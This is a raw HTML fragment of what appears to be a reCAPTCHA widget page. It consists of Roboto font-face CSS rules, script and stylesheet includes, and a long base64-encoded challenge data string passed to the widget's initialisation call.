  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="UVXbsuwN0YizyOLhzblI4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="UVXbsuwN0YizyOLhzblI4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UVXbsuwN0YizyOLhzblI4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bFdqTV7ChlDCjgTCh8KfwoLDl8O3O8OrXsOXwokHPcKFwpBLw7VRwoBOwptkO8Ozw7HCtiHClMK0RXcXAcKbwpbDtB1TwoNgdcKNAsOnWiLCgXR0BFPCujtbw5YUdMKaE8KDw53Dp23ClTLDgMK7ecOKwq7CpW/CjkLCsEPCrCRaKsKiwrHCnCUJwr9fw6zCi2NADVMeBA0iwrjDozbDj8OJSh7CscO6WBdEwoY9wqNPwpFgwr3DjkIJw7LDvB/Cn8OvLEXCsC4qwrbClDgtKUTCrDYUcMOEVFjCgHEaw4TDqsKkwroNdVbCm00LM8KoP8OvwoTDqBrCuFDDt8OcRMKcw73CocO7w7V3Cx/DuMKpRMKhw6RmOsOdw5sMwo7Cm8KOB8KBw4UHw4IRf8OWU17Cs8O+wodNw4zCqsKSw7fDh8O7GDHDnsKHHS/CpV7CpFjClMKtw4QGesOhanZfJSlcJ0EWw6fCoSE6w4bDqmrDmMO8wp8Sw57CtW4fAxfDuE8cPVPDiA4lw4oPIxnCpcOdwo3CjyxYw4h1w6DDl8K6woPCt3HClcOiwroPwp7Cj8O9aMK9Kg0Aw7AhBcKzd8K/Xi5+WsKkwp/Clz3Dmlpfw6BRI8K/w5fDn8OSw5hpWMOnw6rCk0LCnnouQ2Qqw7FnAm/ChMK9w7FoGChIcnEdwptvw7YAAcKhHC9VwrY4w7tiexDDvMOxwrx/w4TDjmJeXsOrXW1/SsOpw5XDvsOuHsKdGcOzecKww60bInZOwoJEG3HCnSbCh8Khw64Hwo0qwqsaC07CpsKDXRYzwqzDoMKCwokVwpfDjsOHw6htbQ4Zw5gCw5LCkMK9asOBwqRhccK8w5xhOcOIw75KLj3CuG/Cuy7Co8K4S8O5w4LDuyx2w7cHw40+wp5ow61Mw5dMwqUHwrnCkQDCgjXCoADCjmpiwotxesKgwoJkJThdEQ04w5NtwpU1wrHCn2xQcsK0fsK0Q8OXw4HDi2RPLcOiwrvCtsKYw6DCi8K9w5vDuWFQwqYFDgbCpMKvw7JJK8KaQWVUwpI5ZcOewoHClmsxwp/CvWnDkcOaw6kZHhnDmMKxwpQ6WjnDn8OgGsOEd8OFw4MEw5AtNx3Do8OlPsOgCcO4LG7Dj3kow5bCicOaD07CjE7Ckid2w7XChCE4NMO+McOfwpLCjlYWwoPDl03Dm3bCuW3DvETCoTjDucK5wokFfsK/[base64]/DtgXCuUTCuMKiCcOEw5spC8KAw7RYT8Opw4t1UVA3w4xiwoXCt8KOw5PDqMOVZBoHQcOvwpHClkzCucOeaMKdwrbDgcOXw73CnQbCo8O/wohkPMO/PnUlBMOOMHHDhVkXfcOEa8KFwrZPZsORwq/CsTN0DVgDw7kFwrTDqsO9wo3Cs8KIYCtzZsOew5QewofCpXdDJMKGwrLCjcORJzRyT8Oqw61JwoDCj8KSIGbDpXTCn8KIw5lCw4TCkMKsdsKvEznDqsOuGEXCvcOKwrLClMOTw6hYw6PDmMK9fMKbfMK3PlHDq8OoWMKLw4kCZgpqw6/[base64]/Cv8KFwobCmErCtsO8AMO3wrtLO8OWITLCmcKow4zCr1nDgUE5wqxhDio0eF42wqc3wojCtGhbHcKmw7ZpVsK4w4jCrsO7w6fDkRpow7szw4MKwqwxUiHChDAMMcOxwonDmizDiEVoDUrCgMO+FMOcw43DpnbCrylXw4Idw7zDijbDtDPCksOWCsOlwrQYCH/CvsOiP8KGasKlf8OSfsOlOcKFw4/Ck19Ow6lbVlsFwqV1wqQwH3cGKMKhA8Omw7bDmsKaEXjCmR5yVD/DohfCtnnCgMKKTsKGf3/DsThSR8KVwp/Dr8KPw5wdcGNPwr4wWxjCq0ZnwrVZw5tDworCmVPDvcO5wprDu1PDhXVswrXDpMKRU8OVPEPDkMKEw6AWwpfCqUIee8K2M8KLwrMNw7YLwpk/[base64]/CtizDnhPCjwUjw6Mjw6/CvMOxwpjDncO+SMKHw5HDtsOhwpDDgVJdZAvCjcKtYcOnwqEhXlZnw59NKA7DgsObw7TCnMO8PFrCuBLDgnfCvsOEwpsBQgXChcOMw5Rzw5/DiUwILcK7w4kyDxnDil5rwrHDpsOOO8KOeMOCw603dsOEw4PDg8ORw7pTTMKfw7jDnx1/f8KGwqLCjH3CmcKPX2JOesKBHcK9w5VtXcKiwqwWdUYRw54rw5oFw4LCgAfDtcKSNXY+woBHw7wYw5lFw5dANMKAVMKmR8O1wpYhw5gTwrDDoWxkwpwow4TCqnjDnz4/Ykh7w4lmbcK4wrrCg8K5wovDgsKFwrJkwp1vw40tw7I3w4rCrFHCncKMdMKVZHU+csKvwok/HMONBD9wXMOiblzCizwbwpBRSsKlE2XCuTDCmsK7B8O6w7rDt33CqB7DnwBbBcOxw4jCoFxbW1bCs8KvNsK8wrsAw7Nxw5PCt8KiO2QRIU1UEcORXsOlJsOrFcKmUzBEAzF1wowCPcKGP8KLRsOWwq7Ds8Onw5QBwqPDpTY/w7s1w5XDjsKPSMKIHmMewoPCnTRSeWhsQlYbw6BAdcOaw5TDmCLDv2HCulwtAsOGJsKXwrnDtMK1VDLDgMKWGFnDuMOKXsOrHjgXE8KJwonDi8KdwoLDvVzDucOfTsK5w4LDjsOqecKoFcKAw5N8K0wjw4jClX/CpMKfQlPCjGnCtHtswp7Dqi5sEcKGwpPCnjnCoh45w6A2wqjCrU/CoEHDu37CscKBDsOCw4NVNMOcYk/[base64]/Dh8KMw7dRQn/CmW4hw4d9XMO5wp3CmWw8wr9xQcOEw4gEwpt1XCNXw5QqLRghFj/[base64]/[base64]/wr7DjU0eLcKbX8KWXMO0wrgKUyXCnxJ6GkdgwqfCkMOuw7FQTcK3DgdBPiJhZsO9fCcyHsOUWMOwUFsgRsKTw7rCj8O2wqDCt8OUbTDDgMK4wpTDnR4rw7J/wqjDthXDhljDrMOvw63ChFQdGUpxwo9yAjrDujPCtmh6O3wzF8KSUMKjwonCoE1kMBzCpcOwwpvCmRLDpsOEw5rCqxUZw45hJsKVESdzMcO2WsO/wrzCuCHDqA88KUHDhMKJFkkEcmU9wpLDnsOPMsKXw70rw48URV9SVsK9bMKzw4fDlcKBFMKrwr8Lwq/DviDDlMO6w4rDkV0Uw7o5w5PDicKqE0AmNcOnDMKEX8ORw4x4w5wJAyDDnFECfcKtwo0bwpDDrG/CiRzDrDLCkMO+wqXCvcOabzIdUcONwrPDtcO1w5vDuMOhEE7DjV/DvcO+JcKhw4N3w6LChcOZwopPwrN2QSkVw5nCuMOUK8Oqw4dGwpDDvU/[base64]/Yh7Cq1HDhX9Pw4jCmcK4CC3DkVIZbWfCm8KOTMOswpdAw6bCuMOyOxpgCMOvA2NaZsOiaXzDnGZPw7LCtnVOwqPCkgnCky8DwrYjwq3DuMK8wqvCshIsW8OTQsKZRXxdehnDsxDDjsKPwrDDvRVJw5nDl8KUIcKsKsOCX8KEwp/CuUzDrsOaw49Xw4lEwpfCkAHDvTU+ScKzw7HDpMOQw5YwWsOhw7vCrMO2ED3DlzfDjTPDgWkHXFnDpcOmw5JlOmXCnEwqGAMBwrNew53CkTpNV8OYw6R5WsK8Rzk2w40lRcKPwqciwqpXIkp2VMO/wptbJ1nDjsKlV8KNw6spWMOGwqMIKWzDoFzCiRLDvwvDkzVLw68hYcORwrISw7kASWvCkMOtCcK+w7/Ds2PDj0FSw4vDsyrDmG3CoMOnw4bCtjM2X2zDrcORwp9ewoliIMK3HW7DpcKnwoTDoBsMKlDDm8O9wq1rLFbDssOGwo1Fw57DnMO8R0d6Q8KGw7N/woTDjcO0FcKRw7XCpcKOw7hHRSNJwp3ClzHCj8KYwrTDvMKjHcO4wpDCnRdfw7XCtnc2wqPCtn4HwqMtw5LDhTsUw6Elw6XCpMKafRnDi2bCgjPCglwcw7DDtlfDpTzDhXrCpMK/w6nCiFkzW8OUwonDmCd1wrDDnAvCmH7DhsK+PcOYPGHCi8KUwrXDrWDDthsMwqVJwrTDj8KOBsKmA8OSKMOYwowOw6Btwq45wrMAw4nDmUrDmsKvw7vCssKlw7fDn8Orw7FTJC/Dhn5ww7QGacOWwqtobsO7exgIwrkTwpR7wqfDmnDDgSzDnxrDkHQbUSJMKsKoXx/CgcO4w79BP8OmO8ONw4XDj1nClcOCcsOcw5wLwoBmMwoMw6VUwqo+BcOvOcOzaFk4wrDDsMOJw5PDicOjAsKrw6PDlMOCG8KSEhbCowvDgi3DuzXDhsOtwrnClcOGw4jCljplPTEzW8K/w6/DtypVwpNIfgjDvDDDiMO8wq3CiCXDlFvClMKTw7DDmcKdw7PDlCUCf8OQV8K6Ow/[base64]/CjcKrw69ewq3DtMKJVQYGw7/ChDvDk8Odwq8ELsO9woLDuMKDdh/Dh8KoFnrCjSJ6wrzDtgBZw4dkw5Bxw4omw5XCnMOAQsOowrRaZjNhbcOww64RwpQyKmJwMw3DgmHCmW50w6PDkhJ0GVMfw41nw7jDg8O7J8Kyw4DCtcOxK8OqLsKgwr8Nw6vDhm8AwppTwp4wF8Otw6TDhsO5f3nCv8ORwpt9LMOjwrTCosODEsOAwoh2Nm/Dsxx7worCpTjCiMOPOMKUaBgjw6HCg3w+wq5vTsKhPlDCtMO9w70gwr3CkMKbScO2w7IaN8KUGsOcw6Idw65Pw6fCicODwo0lw6bCh8Oawq/Dn8KuNsOzwroNdwxHE8O8E3/Cv2PCuRfDmsK/YA00wqV9wqomw7jCmg9Ow6rCvMK/wrIiH8OTwrLDqgcLwp15UUvCq2gZw7xtFwdcVirDvDpzN1wWw5Niw4Nyw5LChcOQw5zDvlzDoDZYw4/[base64]/CkXfDsngkw4J8SlNzdjxjw712Yjlcw5jDgElwH8OcT8KVIC13CjjDhcK1wrhNwrHDo0YwwqPCtAJkDcORZsK8c1zCnDTDosKRPcOYwqvDhcOyUMKlGsKLCUY6w6lqw6XCggYTX8OGwoIKw57CpcKqGQLDtcOqwo4iI1zCnHwKwqDDsg7DssO6IcKkUsO/dMKeJh3DpmkZO8KRWcOSwrLDrGp5C8ODwqVxAinCl8OgwqXDmsOdPUlWwqTCpGfDtgYkw7Eqw4obwrTCnBAvw7YAwrNLw7HCgMKXwol/PiRPFWoCC2DCuUzCvMO8woh6w5ZpOsOBwrFDQTtGw7Mvw77DucKqwrZGHmbDocKSPsKbbMK7wr3CicO3H17DoCAqCsK6YMOJwq7Ct3ouDiAKRcOOWsKtH8Kdw59VwrTCncKLAn/[base64]/CiMKvw4/Dh8K0JcOdVMOwwrlMwpsQSiUSX8OsKcO1wq0fQlY6EFUYZMKlEE56US/[base64]/[base64]/Dn8OMwq7CqFQ/wrfCm8K/C8O6wrnCo1RbIVDCh8OWw73Ch8K3ZXQMf0kxNsKSw6vCtsKcwqLDgGTDlijCmcKcw63DmAtLe8KEOMOjQAEMCMO3wodhwqwJTF/Dh8OscD1aBsKwwp/CjzhswqpwEk5gZGTCtjjChsKqw4nDq8OPMwrDjMKxw7rDisKpbiJFM2XCusOLckLDtgYRwol4w61fSFfDk8Oow7t6PkVcAMKhw75HBcKww4dsBWh+XS/[base64]/CoXfDlcOgesOZwrTDrMOGPD8fGzTCkAcDEjljNMKow5Qqwoc2SnAFDsOCwodnSsO9wo1uT8Olw4EEw6nCtXzCnBhTSMO+wqrDp8OnwpHDlsOsw7/Dn8KQw6HDnMOHw65EwpF2N8OPdcKMw5VJw7jCtAxUKRE6KsO0LQV2YcORNCDDtAhsVlQOwqbCnsOuwqDCjcKmZsOYRcKze3Jsw6pnwq3CoVFhUsKISHfDvljCusKoAULCrcKgBMOxUlxfLsOBfsOiNGnDsBdPwos3woIfTcOHw4nCv8KHw5/Cr8Oxw6pawpdkwonDnmjDiMObw4XDkRnCtsKxwqQIK8O2SxPCi8KMLMKLRsKawrPCujHCtsKPV8KVHk0sw6DDrsOHw60SG8K1w6jCug/DkMKxPMKHwoVXw7PCqsKCwoLCsAcnw6Auw77DgsOiHMKIw7LCssKgUsOvJQ1/[base64]/[base64]/ccKPYcOOcnt7GSkbw6dNdA/CgDdMB2JwF8OQXj7CtsOBwpnDmRwaDMKORiTCvyrDlcKwLTYFwpByF17CuGNiwrHDpEvDlcKwAnjCmsObw4FhB8KuW8KhekrCoGA+w5/DgkHCqMKww73DlcO4A0d9woduw7AzdcKhA8OnwqjCuWVEwqLDqjFOwoLDikfCpQUSwpEDfsO8SMKwwrobLxLDpT8ZM8KQLmrChcOMw4NAwpJaw4shwp/CkMKQw43CnFPChV5aD8OeemlHSEzDv0B0wqHCgQ7ClMOPGxE4w68jA29Fw53CkMOKOFHCj2k+UMKrBMKzAsKIRsOewo57wrfCjXoYOkXCh2HDsV/CmkNiDsKlw7sbFcKMJUYow4zDocOgMwZNW8O/e8OewqLDrHzCqBIHaVhHwpfDhlLDlWTCnnhrNEZIw6vCgBLDpMO4woxyw5xhXmhyw4wXO1hYLMOkw6g/w4s/[base64]/[base64]/DvsOqPgcrw4vDjnZCZg/Cp8OeNcOkIhwLTsKTGMK/[base64]/CuHHDt8OfSMOUw57CjiLDocO/wr8fwoMCw5cVCsKPEwTDh8KDw7/[base64]/CtMKFwpDCrhptw4UzYVszwr4fw7DCgcKmwq5EwqTDhcOqwq8rwrAXw7BnCkPDtwRzYzp9w5F8Q2kvX8K9wr3CqlN/aikRwpTDqsK5cR8AFng9wpTDkMOew6DDssOEw7MRw7DDhcKawo1aScObw4TDjsKnw7XChkxHwpzCksKPbsOlO8Kjw6PDvcODX8KzaS4legjDiTRyw686wqrDqH/DgTPCnMO6w5TCuy3DhcKDBhjCqQ14woh8LMOiNwfCu3LCh11xNcOeUADCkhlMw57Cqx5Jw4TCgy3Col03wq0GVT8mwpk4wrl6SAvDl39/YsOWw58UwqnDiMKuGcO3QsKOw5vDksO/UnJLw6nDjcK1w61qw4TCsF3CnsO4w4oawrdIw4nDjMO1w5gQdzLCqg4ewqUBw5DDt8OBwr4aCEZvwpVzw5zDng/CkMOAw6x5wrpKwpJbcsOuworDr1xsw5ktI2QQw4XDlHPCqhFuw4YPw5fDgnPDvx/CisOswq0GIMOuw5bDrRkmO8OCw54Gw5NDasKERsKEw4JpSx0MwpA3woEiGSpmw55Vw41Mwq0uw5QSEB4GXClCw7wpPTxkE8OGTlTDp1tuB0Vgw7xDZcK2XlPDuGzDvVx3clDDuMKDwoleSSvCkV7DrUfDtMOLAcK/[base64]/CqcK6w77DhcOkGsKiPMKcSm5rA3LDtcKROVnCrsKaw7jDgMOYVTvDpSExDsKBEx/CusOpw4AFA8Kow55JI8KBKMKyw5XDnMKUwqDCtMOjw6xQbcKKwowhMSYKw4DCt8O/EClFUiM1wo4nwpBafcOMUMKOw59xDcKQwq4vw5pRwovDpk8Hw7xtw4wsJUw5wofCgnNGYcORw71kw4Q6w519esOewofDuMKFwoM0ecOjcFXDhA/CsMOGwqzDuQzChGPDjcOQw7HCnTrDjBnDpj3CqMKbw5/CncOuDMKtw518GMO4ccKxBsOKPsKWw4w8w6oGw5HCjsK7wrZZOcKWw5DDlmJmTMKLw5lAw5Qvw5k+wq9MZMKJVcKoQ8OMcjceYjNEVBjDhjzChMKPM8Opwo54MDE/BMOKwrzDrTXDmQdqBcKjw7jCmMOZw4vCrMOfKsOgw5jCsynCpcO/wrPDoWxSJ8OFwpBMwr09wqARwoodwrJswoRyHkQ9IMKLYcKyw7dMeMKFwpbDscK8w43DkcK8WcKSJR/Dq8K6fCh4DcO7e2vDk8KeP8OlOFojEcOyICYNwr7DvhEeeMKbw4giw4DClMKhwrbCkcKDwpjCuQPCmUXCjMOtJDVFeC4+w43CoU7DikfCoizCqcK6w4cbwoR6w6tgQyhyLh7CuHYAwoE1wpt1w7fDmg/DnQLDucKMFAhIw6LDlMKbw6/Crj/DqMKISMOIwoBewqU8AS52c8Kew5TDt8OLwrLCm8KAMMO5fjPClkUEwpTCgsK5PMKCw4A1woxyFsKQw69kaCXCp8OcwqIcRcKnNWPCncOBcH8mZXJEWHrClD5na1fCqsKWNGpdW8OtbMKaw6DCmGTDjcOOw4lIwoXCkzTDvMK/HWnCg8OZdcOJDmfCmX3Dl1RDwpBpw5BowqLClWHDlMO8W3TCssOqH1TCvQjDk0MHw4vDgxkNwqAuw6/[base64]/CusKIw5x8RCtYw7jChSZ5woouLXLDmcODw4DCtlVjw5tjwrfCgj/DkjlAw7fCmGzDqcKHwqE/csKVw77Dt17DlTzDucO/wrp3Wn8Dwo5fwo9JKMOuD8OVw6fCmT7DlDjCmsKdWgxWWcKXwqrCnMOYwrbDi8KvBAJHTS7DvXTDnMKhQSwLX8KWJMOmw5jDhMKNK8KWw61UaMKewqAYN8ONw5vClA9kw6vDmMKkYcOHw78Kwr5yw7TCscOvScKNw5Nfw5LDscOOKF/[base64]/Yh1bw5DDsMK3wqLDlB3Ch8OrF8OBw5wYC8O5wqU9c1/ChsOhwqTCgB/CvMK2NsKew7bDg2PCnsKvwow9wobDtxFATk8pe